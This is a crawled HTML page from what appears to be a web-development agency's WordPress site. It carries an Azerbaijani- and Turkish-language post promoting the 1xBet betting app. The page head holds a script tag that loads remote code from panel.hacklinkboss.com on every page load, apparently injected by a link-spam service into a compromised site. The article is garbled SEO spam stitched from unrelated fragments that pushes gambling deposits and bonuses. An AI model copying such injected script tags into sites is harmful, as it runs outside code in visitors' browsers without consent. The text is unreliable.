

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bendrax.co.uk/1xbet-azerbaycan-yuekle-mobil-az-indir-android/
body_size: 18417
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script src="https://panel.hacklinkboss.com/3782.js"></script>
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1xBet Azerbaycan Yükle Mobil Az Indir Android - Bendrax</title>
	<link rel="canonical" href="https://bendrax.co.uk/1xbet-azerbaycan-yuekle-mobil-az-indir-android/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1xBet Azerbaycan Yükle Mobil Az Indir Android - Bendrax" />
	<meta property="og:description" content="1xBet Azerbaycan Yükle Mobil Az Indir Android i 1xBet Azerbaycan Yükle Mobil Az Indir Android iO Content Bet mobil yükle – Azərbaycanda mobil proqram üçün təkliflər bet Yeni Giriş Bet Azərbaycan bukmekeri: rəsmi saytın nəzərdən keçirilməsi bet Dosyasını Android’e Alma Bet Azərbaycan: rəsmi saytın nəzərdən keçirilməsi Bet Azerbaycan Yükle Mobil Az Indir Android iOS Earth [&hellip;]" />
	<meta property="og:url" content="https://bendrax.co.uk/1xbet-azerbaycan-yuekle-mobil-az-indir-android/" />
	<meta property="og:site_name" content="Bendrax" />
	<meta property="article:published_time" content="2022-11-12T07:46:28+00:00" />
	<meta property="article:modified_time" content="2023-11-25T06:07:32+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="23 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bendrax.co.uk/1xbet-azerbaycan-yuekle-mobil-az-indir-android/#article","isPartOf":{"@id":"https://bendrax.co.uk/1xbet-azerbaycan-yuekle-mobil-az-indir-android/"},"author":{"name":"admin","@id":"https://bendrax.co.uk/#/schema/person/86d7522ff353887df873db180feaae72"},"headline":"1xBet Azerbaycan Yükle Mobil Az Indir Android","datePublished":"2022-11-12T07:46:28+00:00","dateModified":"2023-11-25T06:07:32+00:00","mainEntityOfPage":{"@id":"https://bendrax.co.uk/1xbet-azerbaycan-yuekle-mobil-az-indir-android/"},"wordCount":4679,"publisher":{"@id":"https://bendrax.co.uk/#organization"},"articleSection":["1xbet apk"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://bendrax.co.uk/1xbet-azerbaycan-yuekle-mobil-az-indir-android/","url":"https://bendrax.co.uk/1xbet-azerbaycan-yuekle-mobil-az-indir-android/","name":"1xBet Azerbaycan Yükle Mobil Az Indir Android - Bendrax","isPartOf":{"@id":"https://bendrax.co.uk/#website"},"datePublished":"2022-11-12T07:46:28+00:00","dateModified":"2023-11-25T06:07:32+00:00","breadcrumb":{"@id":"https://bendrax.co.uk/1xbet-azerbaycan-yuekle-mobil-az-indir-android/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bendrax.co.uk/1xbet-azerbaycan-yuekle-mobil-az-indir-android/"]}]},{"@type":"BreadcrumbList","@id":"https://bendrax.co.uk/1xbet-azerbaycan-yuekle-mobil-az-indir-android/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bendrax.co.uk/"},{"@type":"ListItem","position":2,"name":"1xBet Azerbaycan Yükle Mobil Az Indir Android"}]},{"@type":"WebSite","@id":"https://bendrax.co.uk/#website","url":"https://bendrax.co.uk/","name":"Bendrax","description":"","publisher":{"@id":"https://bendrax.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bendrax.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bendrax.co.uk/#organization","name":"Bendrax","url":"https://bendrax.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bendrax.co.uk/#/schema/logo/image/","url":"https://bendrax.co.uk/wp-content/uploads/2023/06/bendrax-logo.png","contentUrl":"https://bendrax.co.uk/wp-content/uploads/2023/06/bendrax-logo.png","width":209,"height":52,"caption":"Bendrax"},"image":{"@id":"https://bendrax.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://bendrax.co.uk/#/schema/person/86d7522ff353887df873db180feaae72","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bendrax.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a950d0b703877fe9ca7dabe90d802d39ffb7de7f9a430ff659756f7c72505705?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a950d0b703877fe9ca7dabe90d802d39ffb7de7f9a430ff659756f7c72505705?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://bendrax.demoproject.info"],"url":"https://bendrax.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bendrax &raquo; Feed" href="https://bendrax.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bendrax &raquo; Comments Feed" href="https://bendrax.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bendrax &raquo; 1xBet Azerbaycan Yükle Mobil Az Indir Android Comments Feed" href="https://bendrax.co.uk/1xbet-azerbaycan-yuekle-mobil-az-indir-android/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bendrax.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbendrax.co.uk%2F1xbet-azerbaycan-yuekle-mobil-az-indir-android%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bendrax.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbendrax.co.uk%2F1xbet-azerbaycan-yuekle-mobil-az-indir-android%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bendrax.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://bendrax.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=48426c' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bendrax.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bendrax-style-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/css/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aos-css-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/css/aos.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bendrax-custom-css-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/css/custom.css?ver=6.9' media='all' />
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/swiper-bundle.min.js?ver=1.0.0" id="swiper-js-js"></script>
<script src="https://bendrax.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bendrax.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bendrax.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bendrax.co.uk/wp-json/wp/v2/posts/1375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bendrax.co.uk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bendrax.co.uk/?p=1375' />
<link rel="pingback" href="https://bendrax.co.uk/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" sizes="32x32" />
<link rel="icon" href="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" />
<meta name="msapplication-TileImage" content="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="wp-singular post-template-default single single-post postid-1375 single-format-standard wp-custom-logo wp-theme-bendrax mega-menu-menu-1 no-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<header id="masthead" class="site-header">

			<div class="container">
				<div class="row">
					<div class="site-branding">
						<a href="https://bendrax.co.uk/" class="custom-logo-link" rel="home"><img width="209" height="52" src="https://bendrax.co.uk/wp-content/uploads/2023/06/bendrax-logo.png" class="custom-logo" alt="Bendrax" decoding="async" /></a>							<p class="site-title"><a href="https://bendrax.co.uk/" rel="home">Bendrax</a></p>
											</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="400" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-216" id="mega-menu-item-216"><a class="mega-menu-link" href="https://bendrax.co.uk/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-391" id="mega-menu-item-391"><a class="mega-menu-link" href="https://bendrax.co.uk/services/" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-second-level second-level" id="mega-menu-391-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-391-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-3" id="mega-menu-item-nav_menu-3"><div class="menu-service-menu-container"><ul id="menu-service-menu" class="menu"><li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://bendrax.co.uk/dedicated-teams/">Dedicated Teams</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://bendrax.co.uk/shopify-store-development/">Shopify Store Development</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://bendrax.co.uk/e-commerce-audit/">E-commerce Audit</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://bendrax.co.uk/website-development/">Website Development</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://bendrax.co.uk/shopify-app-development/">Shopify APP Development</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://bendrax.co.uk/e-commerce-testing/">E-commerce Testing</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://bendrax.co.uk/wordpress-development/">WordPress Development</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://bendrax.co.uk/mobile-app-development/">Mobile App Development</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://bendrax.co.uk/e-commerce-management/">E-commerce Management</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://bendrax.co.uk/magento-2-development/">Magento 2 Development</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://bendrax.co.uk/ecommerce-website-design/">Ecommerce Website Design</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://bendrax.co.uk/e-commerce-consulting/">E-commerce Consulting</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-custom-content mega-menu-columns-4-of-12 menu-custom-content" style="--columns:12; --span:4" id="mega-menu-391-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3" id="mega-menu-item-custom_html-3"><h4 class="mega-block-title">Ready to get started?</h4><div class="textwidget custom-html-widget"><p>Contact our team to get top notch ecommerce development services.</p>
<a href="/contact-us">Get Consultation</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-12" id="mega-menu-item-12"><a class="mega-menu-link" href="/portfolio" tabindex="0">Portfolio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-270" id="mega-menu-item-270"><a class="mega-menu-link" href="https://bendrax.co.uk/about-us/" tabindex="0">About Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-237" id="mega-menu-item-237"><a class="mega-menu-link" href="https://bendrax.co.uk/contact-us/" tabindex="0">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-490" id="mega-menu-item-490"><a class="mega-menu-link" href="tel:01382770599" tabindex="0">01382 770599</a></li></ul></div>					</nav><!-- #site-navigation -->

																<div class="contact-btn">
							<a href="tel:-01382 770599" target="_blank"><img src="/wp-content/uploads/2023/06/contact-icon.svg" alt="call" width="25px" height="24px"> 01382 770599</a>
						</div>
									</div>
			</div>



		</header><!-- #masthead -->
	<main id="primary" class="site-main">

		
<article id="post-1375" class="post-1375 post type-post status-publish format-standard hentry category-1xbet-apk">
	<header class="entry-header">
		<h1 class="entry-title">1xBet Azerbaycan Yükle Mobil Az Indir Android</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://bendrax.co.uk/1xbet-azerbaycan-yuekle-mobil-az-indir-android/" rel="bookmark"><time class="entry-date published" datetime="2022-11-12T07:46:28+00:00">November 12, 2022</time><time class="updated" datetime="2023-11-25T06:07:32+00:00">November 25, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bendrax.co.uk/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p>1xBet Azerbaycan Yükle Mobil Az Indir Android i</p>
<h1>1xBet Azerbaycan Yükle Mobil Az Indir Android iO</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Bet mobil yükle – Azərbaycanda mobil proqram üçün təkliflər</a></li>
<li><a href="#toc-1">bet Yeni Giriş</a></li>
<li><a href="#toc-2">Bet Azərbaycan bukmekeri: rəsmi saytın nəzərdən keçirilməsi</a></li>
<li><a href="#toc-3">bet Dosyasını Android’e Alma</a></li>
<li><a href="#toc-4">Bet Azərbaycan: rəsmi saytın nəzərdən keçirilməsi</a></li>
<li><a href="#toc-5">Bet Azerbaycan Yükle Mobil Az Indir Android iOS Earth Movers Unlimite</a></li>
<li><a href="#toc-6">İlk depozit bonusu</a></li>
<li><a href="#toc-7">vtomobil xbet – 1xbet APK – 1xbet Android – iOS – indir</a></li>
<li><a href="#toc-8">bet-in mobil versiyası ilə mobil proqram arasında nə fərq var</a></li>
<li><a href="#toc-9">bet uygulamasının (Android + iOS için) avantajları</a></li>
<li><a href="#toc-10">bet Mobil Uygulama Android ve iOS için İndirme ve Yükleme 202</a></li>
<li><a href="#toc-11">Depozit bonusu yoxdur</a></li>
<li><a href="#toc-12">BET AZERBAICAN MƏRC SAYTI GİRİŞ , CANLI MƏRCLƏR 1XBET AZ BUKMEKER</a></li>
<li><a href="#toc-13">Yenidən Depozit Bonusu</a></li>
<li><a href="#toc-14">Bet şəxsi hesabınıza daxil olun</a></li>
<li><a href="#toc-15">Bet Mobile Vebsayt Və 1x Bet Mobil Uygulama Indir 2023 794</a></li>
<li><a href="#toc-16">Bet Şəxsi Hesab</a></li>
<li><a href="#toc-17">Mərc və pul çıxarma qaydaları</a></li>
<li><a href="#toc-18">Bet Canlı Bahis ve Oranları</a></li>
<li><a href="#toc-19">Canlı 1xBet</a></li>
<li><a href="#toc-20">Bet bukmeker kontoruna necə mərc etmək olar?</a></li>
<li><a href="#toc-21">Depozit</a></li>
<li><a href="#toc-22">Mobil app 1xBet rahat özün üçün qurmaq olar</a></li>
<li><a href="#toc-23">AZERBAYCAN SAYTININ QAYDALARI</a></li>
<li><a href="#toc-24">Bet-dən istifadə edənlər üçün bonuslar varmı?</a></li>
<li><a href="#toc-28">BET AZERBAYCAN BUKMEKER KOMPANIYASINDA HANSI HADISƏLƏRƏ “ONLINE” OLARAQ MƏRC ETMƏK OLAR?</a></li>
<li><a href="#toc-30">Canlı</a></li>
<li><a href="#toc-33">BET AZERBAYCAN BUKMEKER KOMPANIYASININ ÜSTÜNLÜKLƏRI NƏ ILƏ ƏLAQƏLIDIR?</a></li>
</ul>
</div>
<p>Android və iOS smartfonlarının sahibləri mobil tətbiqdə oynaya bilərlər. Proqramın yüklənilib telefona yazılması telefonun növündən asılıdır. Android və iOS üçün 1xbet mobil proqramları haqqında ətraflı məlumatı oxuyun.</p>
<ul>
<li>Onu əldə etmək üçün bir hesab açmalı və oyun hesabının ilk doldurulmasını etməlisiniz.</li>
<li>Nəzərinizə çatdıraq ki, bu tətbiqi yükləmək cihazınız üçün heç bir təhlükə yaratmır.</li>
<li>Problemlərin minimum səviyyədə olması üçün, ümumiyyətlə Ecopayz və ya EFT ödənişləri məsləhətdir.</li>
<li>Buna görə də axtardığınız hər şeyi, o cümlədən mərc marketlərini sürətli – bir şəkildə tapa biləcəksiniz.</li>
</ul>
<p>Sonra, pul çıxarmaq üçün ozuvuze uygun bir yontem seçin.Pul çıxarmağın bütün yolları haqqında melumat alin. Cashback oyunçular üçün təsəlli bonusudur 1xBet qələbələr və itkilər arasında mənfi fərqlə. Hədiyyəyə mərc etmək üçün müəyyən müddət ərzində müəyyən məbləğdə mükafata mərc oynamalısınız.</p>
<h2 id="toc-0">Bet mobil yükle – Azərbaycanda mobil proqram üçün təkliflər</h2>
<p>Bu cür proqramların inkişaf etdiriciləri aylıq abunəçiləri təmin edir. Qumar müəssisələrinin qadağan olunduğu yalnız bu ölkələri təklif edir. Oynaya biləcəyiniz minlərlə müxtəlif slot oyunu var, lakin hamısı eyni işləyir, lakin detallar fərqlidir.</p>
<ul>
<li>1xBet hesabınızı kriptovalyutalar ilə yanaşı, Visa və Mastercard bank kartları, Skrill, NETELLER, WebMoney elektron pulqabıları və s.</li>
